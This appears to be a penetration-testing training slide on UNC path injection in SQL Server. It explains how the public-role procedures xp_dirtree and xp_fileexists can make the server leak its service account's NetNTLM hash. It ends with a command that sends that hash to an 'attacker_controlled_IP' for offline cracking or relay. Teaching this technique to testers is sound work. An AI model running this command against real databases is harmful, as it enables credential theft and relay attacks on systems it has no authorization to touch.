

# Indirect approach - UNC Path Injection
UNC paths are used to access remote file servers, following the format \\ip\file. The majority of stored procedures accepting a file path, will also accept a UNC path.

When UNC paths are utilized on SQL Server, the remote file is not grabbed under the context of the current user. The remote file is grabbed under the context of the service account that is running SQL Server.

As penetration testers, if we can execute one of those functions, we can force the SQL server to authenticate to us at which point we can capture the SQL service account’s NetNTLM password hash and either crack it offline or relay it.

Public role, by default, has two procedures that accept file paths. xp_dirtree and xp_fileexists. Subsequently, this means that the public role has direct access to the SQL Server service account’s NetNTLM password hash, by default.
>> Get-SQLServiceAccountPwHashes -Verbose -TimeOut 20 -CaptureIp attacker_controlled_IP